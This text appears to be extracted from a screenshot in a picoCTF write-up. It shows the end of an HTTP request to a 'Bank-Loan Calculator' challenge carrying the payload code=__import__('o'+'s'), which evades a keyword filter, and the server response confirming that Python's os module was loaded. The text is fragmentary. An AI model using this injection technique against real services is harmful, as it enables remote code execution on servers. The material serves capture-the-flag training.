 Content-Length: 24
Origin: http://shape-facility.picoctf.net:54818
Connection: close
Referer: http://shape-facility.picoctf.net:54818/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
code=__import__('o'+'s')
/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: <module 'os' from
'/usr/lib/python3.8/os.py'>
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>